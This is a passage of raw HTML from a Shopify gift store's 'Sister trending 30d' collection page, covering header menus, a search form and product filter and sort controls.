                                        <a href="/collections/jogging-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Jogging
                                        </a>
                                      </li><li>
                                        <a href="/collections/beer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Beer
                                        </a>
                                      </li><li>
                                        <a href="/collections/gym-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gym
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-7">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Profession</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-7" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/nurse-doctor-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nurse/ Doctor
                                        </a>
                                      </li><li>
                                        <a href="/collections/lawyer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lawyer
                                        </a>
                                      </li><li>
                                        <a href="/collections/engineer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Engineer
                                        </a>
                                      </li><li>
                                        <a href="/collections/teacher-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Teacher
                                        </a>
                                      </li><li>
                                        <a href="/collections/officers-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Officers
                                        </a>
                                      </li><li>
                                        <a href="/collections/fire-fighter-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fire fighter
                                        </a>
                                      </li><li>
                                        <a href="/collections/police-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Police
                                        </a>
                                      </li><li>
                                        <a href="/collections/soldier-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Soldier
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-8">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Sport</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-8" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/basketball-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Basketball
                                        </a>
                                      </li><li>
                                        <a href="/collections/baseball" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Baseball
                                        </a>
                                      </li><li>
                                        <a href="/collections/soccer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Soccer
                                        </a>
                                      </li><li>
                                        <a href="/collections/golf-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Golf
                                        </a>
                                      </li><li>
                                        <a href="/collections/tennis-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Tennis
                                        </a>
                                      </li><li>
                                        <a href="/collections/volleyball-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Volleyball
                                        </a>
                                      </li><li>
                                        <a href="/collections/boxing-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Boxing
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/tools/order_tracking_status" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track Order</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/28003598418/account?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Makezbright Gifts",
    
      "logo": "https:\/\/makezbrightgifts.com\/cdn\/shop\/files\/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/superherogift",
      "",
      "https:\/\/instagram.com\/makezbright_family_gifts",
      "https:\/\/www.tiktok.com\/@makezbrightgifts",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/makezbrightgifts.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--15782520324178__main-collection-banner" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>Sister trending 30d</h1><div class="collection-hero__description rte center"></div></div></div>
</div>


</div><div id="shopify-section-template--15782520324178__main-collection-product-grid" class="shopify-section section"><link href="//makezbrightgifts.com/cdn/shop/t/74/assets/template-collection.css?v=131127499998367489021757057208" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--15782520324178__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  #ProductGridContainer .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--15782520324178__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
    #ProductGridContainer .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }</style><div class="section-template--15782520324178__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//makezbrightgifts.com/cdn/shop/t/74/assets/component-facets.css?v=85339117615856704561757057208" rel="stylesheet" type="text/css" media="all" />
    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/facets.js?v=5979223589038938931757057208" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--15782520324178__main-collection-product-grid"
      >
        
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filter:
              </h2>
<script src="//makezbrightgifts.com/cdn/shop/t/74/assets/show-more.js?v=90883108635033788741757057208" defer="defer"></script>
            

                  <details
                    id="Details-1-template--15782520324178__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Availability (0 selected)"
                    >
                      <div>
                        <span>Availability
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--15782520324178__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 selected</span>
                          <facet-remove>
                            <a href="/collections/sister-trending-30d" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Availability</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (118)</span>
                                <span class="visually-hidden">In stock (118 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (0)</span>
                                <span class="visually-hidden">Out of stock (0 products)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (118)</span>
                                <span class="visually-hidden">In stock (118 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (0)</span>
                                <span class="visually-hidden">Out of stock (0 products)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  
                  <details
                    id="Details-2-template--15782520324178__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Price</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--15782520324178__main-collection-product-grid"
                      class="facets__display"
                    >
                      <div class="facets__header"><span class="facets__selected">The highest price is $38.99</span><facet-remove>
                            <a href="/collections/sister-trending-30d" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove></div>
                      <price-range class="facets__price">
                        <span class="field-currency">$</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-Price-GTE"type="number"
                            placeholder="0"
                            min="0"max="38.99"
                            
                          >
                          <label class="field__label" for="Filter-Price-GTE">From</label>
                        </div><span class="field-currency">$</span><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-Price-LTE"type="number"
                            min="0"placeholder="38.99"
                              max="38.99"
                            
                          >
                          <label class="field__label" for="Filter-Price-LTE">To</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filter
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">


<facet-remove class="active-facets__button-wrapper">
                <a href="/collections/sister-trending-30d" class="active-facets__button-remove underlined-link">
                  <span>Remove all</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Sort by:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                          selected="selected"
                        
                      >
                        Featured
                      </option><option
                        value="best-selling"
                        
                      >
                        Best selling
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alphabetically, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alphabetically, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Price, low to high
                      </option><option
                        value="price-descending"
                        
                      >
                        Price, high to low
                      </option><option
                        value="created-ascending"
                        
                      >
                        Date, old to new
                      </option><option
                        value="created-descending"
                        
                      >
                        Date, new to old
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Sort
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">118 products
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filter and sort
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filter
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filter and sort
</h2>
                <h2 class="mobile-facets__heading small-hide">Filter
</h2>
                <p class="mobile-facets__count">118 products
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--15782520324178__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Availability</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--15782520324178__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Availability
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">In stock (118)</span>
                                  <span class="visually-hidden">In stock (118 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label mobile-facets__label--disabled"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                      disabled
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Out of stock (0)</span>
                                  <span class="visually-hidden">Out of stock (0 products)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/sister-trending-30d" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--15782520324178__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Price</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--15782520324178__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Price
                          </button><p class="mobile-facets__info">
                            The highest price is $38.99
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">$</span>
